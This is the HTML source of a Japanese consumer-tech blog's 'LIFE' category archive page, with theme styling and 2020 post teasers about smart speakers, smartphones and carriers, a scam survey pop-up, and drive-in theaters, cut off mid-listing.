		.blog-card{
			border-color:#137a7f!important;
		}
		.innerlink-box1-title{
			background-color:#137a7f!important;
			border-color:#137a7f!important;
		}
		.innerlink-box1:before,
		.blog-card-hl-box{
			background-color:#137a7f!important;
		}
				.concept-box1:before,
		.concept-box2:before,
		.concept-box3:before,
		.concept-box4:before,
		.concept-box5:before,
		.concept-box6:before{
			background-color: #ffffff;
			background-image: url();
		}
		.concept-box1:after,
		.concept-box2:after,
		.concept-box3:after,
		.concept-box4:after,
		.concept-box5:after,
		.concept-box6:after{
			border-color: #ffffff;
			border-image: url() 27 23 / 50px 30px / 1rem round space0 / 5px 5px;
		}
				
		.jin-ac-box01-title::after{
			color: #3b4675;
		}
		
		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before{
			background-color: #4696a3!important;
		}
		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before{
			background-color: #dd0000!important;
		}
		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before{
			background-color: #ffcd44!important;
		}
		
		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before{
			background-color: #ffcd44!important;
		}
		.color-button01-big a,
		.color-button01-big:before{
			border-radius: 50px!important;
		}
		.color-button01-big a{
			padding-top: 20px!important;
			padding-bottom: 20px!important;
		}
		
		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before{
			background-color: #79c3ce!important;
		}
		.color-button02-big a,
		.color-button02-big:before{
			border-radius: 40px!important;
		}
		.color-button02-big a{
			padding-top: 20px!important;
			padding-bottom: 20px!important;
		}
				.color-button01-big{
			width: 75%!important;
		}
		.color-button02-big{
			width: 75%!important;
		}
				
		
					.top-image-btn-color:before,
			.wide-layout ul li .color-button01:before,
			.wide-layout ul li .color-button02:before,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before{
				display: none;
			}
			.top-image-btn-color a:hover,
			.color-button01 a:hover,
			.color-button02 a:hover,
			.color-button01-big a:hover,
			.color-button02-big a:hover{
				-webkit-transform: translateY(2px);
				transform: translateY(2px);
				-webkit-filter: brightness(1.05);
			 	filter: brightness(1.05);
				opacity: 1;
			}
				
		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before{
			background-color: #3b4675!important;
		}
		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4{
			border-color: #3b4675!important;
		}
		.h2-style05 h2:before{
			border-top-color: #3b4675!important;
		}
		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after{
			background-image: linear-gradient(
				-45deg,
				transparent 25%,
				#3b4675 25%,
				#3b4675 50%,
				transparent 50%,
				transparent 75%,
				#3b4675 75%,
				#3b4675			);
		}
				.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before{
			color:#3b4675;
		}
		
		@media all and (-ms-high-contrast:none){
			*::-ms-backdrop, .color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before{
				background-color: #595857!important;
			}
		}
		
		.jin-lp-h2 h2,
		.jin-lp-h2 h2{
			background-color: transparent!important;
			border-color: transparent!important;
			color: #3b4675!important;
		}
		.jincolumn-h3style2{
			border-color:#3b4675!important;
		}
		.jinlph2-style1 h2:first-letter{
			color:#3b4675!important;
		}
		.jinlph2-style2 h2,
		.jinlph2-style3 h2{
			border-color:#3b4675!important;
		}
		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up{
			border-left-color:#3b4675;
		}
		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3{
			background-color:#3b4675;
		}
		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #3b4675;
		}
		.has-huge-font-size{
			font-size:42px!important;
		}
		.has-large-font-size{
			font-size:36px!important;
		}
		.has-medium-font-size{
			font-size:20px!important;
		}
		.has-normal-font-size{
			font-size:16px!important;
		}
		.has-small-font-size{
			font-size:13px!important;
		}
		
		
	</style>
<link rel="prev" href="https://novilog.info/category/life/" />
<link rel="next" href="https://novilog.info/category/life/page/3/" />

<!-- Google AdSense スニペット (Site Kit が追加) -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- (ここまで) Google AdSense スニペット (Site Kit が追加) -->

<!-- Google AdSense スニペット (Site Kit が追加) -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3978674219956052" crossorigin="anonymous" type="text/javascript"></script>

<!-- (ここまで) Google AdSense スニペット (Site Kit が追加) -->
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #00a1ba;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #00a1ba;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #333333;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #00a1ba !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #00a1ba !important;
		}
		.rtoc-mokuji-content.frame2::before, .rtoc-mokuji-content.frame3, .rtoc-mokuji-content.frame4, .rtoc-mokuji-content.frame5{
			border-color:#00a1ba!important;
		}
		.rtoc-mokuji-content.frame5::before, .rtoc-mokuji-content.frame5::after{
			background-color:#00a1ba;
		}
		.widget #rtoc-mokuji-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after{
			background-color: #00a1ba!important;
		}

		.cls-1,
		.cls-2 {
			stroke: #00a1ba;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2 > .rtoc-item::after {
			color: #00a1ba;
			background-color: #00a1ba;
		}
		.rtoc-mokuji-content .rtoc-mokuji.level-1 > .rtoc-item::before{
			color: #00a1ba;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #00a1ba!important;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #00a1ba;
		}
		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://novilog.info/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #00a1ba !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #00a1ba;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #00a1ba;
		}
		/* rtoc_addon */
		
	</style>
				<style type="text/css">
				.rtoc-mokuji-content #rtoc-mokuji-title{
					color:#3b4675;
				}

				.rtoc-mokuji-content.frame2::before,
				.rtoc-mokuji-content.frame3,
				.rtoc-mokuji-content.frame4,
				.rtoc-mokuji-content.frame5 {
					border-color: #3b4675;
				}

				.rtoc-mokuji-content .decimal_ol>.rtoc-item::before,
				.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
				.rtoc-mokuji-content .mokuji_ol>.rtoc-item::before {
					color: #3b4675;
				}

				.rtoc-mokuji-content .decimal_ol>.rtoc-item::after,
				.rtoc-mokuji-content .decimal_ol>.rtoc-item::after,
				.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before,
				.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
					background-color: #3b4675 !important;
				}

							</style>
<link rel="icon" href="https://novilog.info/wp-content/uploads/2020/04/MOON-Interior-Design-Logo-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://novilog.info/wp-content/uploads/2020/04/MOON-Interior-Design-Logo-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novilog.info/wp-content/uploads/2020/04/MOON-Interior-Design-Logo-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://novilog.info/wp-content/uploads/2020/04/MOON-Interior-Design-Logo-3-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.proflink{
	text-align:center;
	padding:7px 10px;
	background:#ff7fa1;/*カラーは変更*/
	width:50%;
	margin:0 auto;
	margin-top:20px;
	border-radius:20px;
	border:3px double #fff;
	color:#fff;
	font-size:0.65rem;
}
#toc_container {
	background: rgba(255,255,255,0.4)!important;
}
#site-info {
    text-align: left!important;
}
#drawernav ul.menu-box {
    margin-right: 0;
}

.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}
/*--------------------------------------
 記事タイトルの文字を太くする
（全フォントまとめたver.）
--------------------------------------*/
/*パソコン表示*/
@media (min-width: 768px) {
.cps-post-title,/*デフォルトのフォント*/
body#nts-style .cps-post-title,/*角ゴシックのフォント*/
body#rm-style .cps-post-title{/*角丸ゴシックのフォント*/
	font-weight: 600!important;/*数字が大きいほど太く*/
}}

/*スマホ表示*/
@media (max-width: 767px){
.cps-post-title,/*デフォルトのフォント*/
body#nts-style .cps-post-title,/*角ゴシックのフォント*/
body#rm-style .cps-post-title{/*角丸ゴシックのフォント*/
	 font-weight: 600!important;/*数字が大きいほど太く*/
}}

.blog-card .blog-card-hl:after {
    top: 7px;
	font-size:12px;
}
.video {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
.video iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
@media (min-width: 768px) {
	body {
font-weight: 500; }
body#rm-style {
font-weight: 400; } }
@media (min-width: 768px) {
body#rm-style p {
font-weight: 400; } }

/*記事一覧の文字を1段階細くする*/
@media (min-width: 768px){
	body#nts-style .post-list-link .entry-title,
	body#nofont-style .post-list-link .entry-title,
	body#rm-style .post-list-link .entry-title{
		font-weight: 600!important;
	}	
}
/* ------------------------------------- */
/*       かんたんリンク カスタマイズ     */
/* ------------------------------------- */

/* --------- 外枠 --------- */
div.easyLink-box {
    border:double #CCC !important; /* ２重線 */
    box-shadow: 2px 3px 9px -5px rgba(0,0,0,.25);
}

/* --- 商品リンク タイトル --- */
p.easyLink-info-name a {
    color: #3296d2 !important; /* 文字色 */
}

/* --------- ボタン色 --------- */
a.easyLink-info-btn-amazon {
    background: #f6a306 !important; /* 背景色 */
    border: 2px solid #f6a306 !important; /* 外枠 */
    box-shadow: 0px 3px 7px 0px rgba(0,0,0,.25); /* 影 */
}

a.easyLink-info-btn-rakuten {
    background: #cf4944 !important; /* 背景色 */
    border: 2px solid #cf4944 !important; /* 外枠 */
    box-shadow: 0px 3px 7px 0px rgba(0,0,0,.25); /* 影 */
}

a.easyLink-info-btn-yahoo {
    background: #51a7e8 !important; /* 背景色 */
    border: 2px solid #51a7e8 !important; /* 外枠 */
    box-shadow: 0px 3px 7px 0px rgba(0,0,0,.25); /* 影 */
	    font-size: 12px!important;
}

/* --- マウスオーバー時のボタン色 --- */
a:hover.easyLink-info-btn-amazon {
    opacity: 1 !important; /* 透明度(1.0=不透明 0.0=完全透明) */
    background: #fff !important; /* 背景色 */
    color: #f6a306 !important; /* 文字色 */
}

a:hover.easyLink-info-btn-rakuten {
    opacity: 1 !important; /* 透明度(1.0=不透明 0.0=完全透明) */
    background: #fff !important; /* 背景色 */
    color: #cf4944 !important; /* 文字色 */
}

a:hover.easyLink-info-btn-yahoo {
    opacity: 1 !important; /* 透明度(1.0=不透明 0.0=完全透明) */
    background: #fff !important; /* 背景色 */
    color: #51a7e8 !important; /* 文字色 */
}

/* --- 最後のボタン下の空白を削除 --- */
div.easyLink-box div.easyLink-info p.easyLink-info-btn a:last-child {
    margin-bottom: 0 !important;
}

/* --- PC以外の時の設定 --- */
@media screen and (max-width: 703px) {
div.easyLink-box div.easyLink-img {
    height: 180px !important; /* 商品画像の大きさを調整 */
}
}
		</style>
			
<!--カエレバCSS-->
<link href="https://novilog.info/wp-content/themes/jin/css/kaereba.css" rel="stylesheet" />
<!--アプリーチCSS-->
<link href="https://novilog.info/wp-content/themes/jin/css/appreach.css" rel="stylesheet" />

<script data-ad-client="ca-pub-3978674219956052" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<link rel="preload" as="font" type="font/woff" href="https://novilog.info/wp-content/themes/jin/font/jin-icons/fonts/jin-icons.ttf?c16tcv" crossorigin>
<meta name="viewport" content="width=device-width,initial-scale=1.0">
</head>
<body class="archive paged category category-life category-6 paged-2 category-paged-2" id="nofont-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_on header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://novilog.info/' title='のびろぐ' rel='home'>のびろぐ</a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_off">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://novilog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2573"><a href="https://novilog.info"><span><i class="fas fa-home" aria-hidden="true"></i></span> </a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/"><span><i class="fas fa-laptop-code" aria-hidden="true"></i></span>プログラミング</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://novilog.info/category/work/rpa/"><span><i class="fas fa-robot" aria-hidden="true"></i></span>RPA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://novilog.info/category/work/%e3%83%95%e3%83%aa%e3%83%bc%e3%83%a9%e3%83%b3%e3%82%b9/"><span><i class="fas fa-mug-hot" aria-hidden="true"></i></span>フリーランス</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3040"><a href="https://novilog.info/category/news/"><span><i class="fas fa-newspaper" aria-hidden="true"></i></span>ニュース</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2682"><a href="https://novilog.info/category/life/" aria-current="page"><span><i class="fas fa-thumbs-up" aria-hidden="true"></i></span>LIFE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://novilog.info/profile/">プロフィール</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
														
		
	<div id="contents">
		
		<!--メインコンテンツ-->
							<main id="main-contents" class="main-contents article_style2 animate-off" itemscope itemtype="https://schema.org/Blog">
				<section class="cps-post-box hentry">
					<header class="archive-post-header">
						<span class="archive-title-sub ef">― CATEGORY ―</span>
						<h1 class="archive-title entry-title" itemprop="headline">LIFE</h1>
						<div class="cps-post-meta vcard">
							<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>
							<span class="cps-post-date-box" style="display: none;">
									<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2020-10-20T21:50:17+09:00">2020年10月20日</time></span>
							</span>
						</div>
					</header>
				</section>

				<section class="entry-content archive-box">
					<div class="toppost-list-box-simple">

	<div class="post-list basicstyle">
				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/amazon-echo-nature-remo-cool/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/10/2020-10-23-214858-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/10/2020-10-23-214858-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">「アレクサ、エアコンをつけて」と言うと必ず「冷房」になる！原因と暖房にする方法は？</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-10-20" content="2020-10-20">2020年10月20日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">我が家では１年ほど前から、Nature Remo miniとAmazon Echoを連携させて、リモコンいらずの生活を送っています。

&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/visitor-survey-phishing-scam/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/10/2020-10-18-104438-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/10/2020-10-18-104438-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">iPhoneがもらえる？「年間ビジターアンケート」原因はウイルス？答えたら？ブロック方法・対策は？</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-10-18" content="2020-10-18">2020年10月18日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">先日、Google検索をしていて検索上位１位の記事をクリックしたら、いきなりこんな画面が出ました。


「2020 年間ビジターアンケ&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/iphone12-rakuten-mobile-shop/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/10/2020-10-14-022324-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/10/2020-10-14-022324-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">iPhone12が「楽天モバイル」から販売される可能性は？Apple製品発表の対応キャリアは？</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-10-14" content="2020-10-14">2020年10月14日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">アップルが10月14日に全機種5G対応したiPhone 12シリーズを発表しました。

私もたまたま起きていたので、午前2時からの発表を&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/google-pixel5-pixes4a-5g-mvno/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/10/2020-10-10-233124-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/10/2020-10-10-233124-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">Google Pixel5・Pixes4a（5G）が使える格安SIMは？楽天モバイルの5G回線は対応？</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-10-10" content="2020-10-10">2020年10月10日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">Googleから5G対応の新しい機種Pixel5・Pixes4a（5G）の発売が発表になりました。

Google Pixel 5 、 &nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/sony-wena3-suica-auto-charge/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/10/2020-10-06-180747-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/10/2020-10-06-180747-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">ソニーのスマートウォッチ「wena3」でSuicaの定期券は使える？オートチャージは？</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-10-05" content="2020-10-05">2020年10月5日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">ソニーが11月に発売すると発表したスマートウォッチ「wena」シリーズの最新機種「wena3」ですが、Suicaに対応するということで話題に&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/rakuten-un-limit-v-iphone-xperia/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/10/2020-10-01-003929-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/10/2020-10-01-003929-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">楽天モバイルの「タダ5G」（Rakuten UN-LIMIT V）でiPhoneやXperiaは使える？5Gエリアはどこ？</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-09-30" content="2020-09-30">2020年9月30日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">楽天モバイルが5Gサービス「Rakuten UN-LIMIT V」の提供を開始しました。

先着300万人を対象にした1年無料キャンペー&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/drive-in-theater-kantou-october/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/09/2020-09-27-173525-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/09/2020-09-27-173525-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">【ドライブインシアター】関東で10月に開催予定の場所はどこ？上映作品やチケット情報</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-09-27" content="2020-09-27">2020年9月27日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">三密を回避しながらファミリーで映画を楽しめると注目されている「ドライブインシアター」ですが、夏休みも秋の連休も終わってしまいましたが、１０月&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/ff16-pc-xbox-switch/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
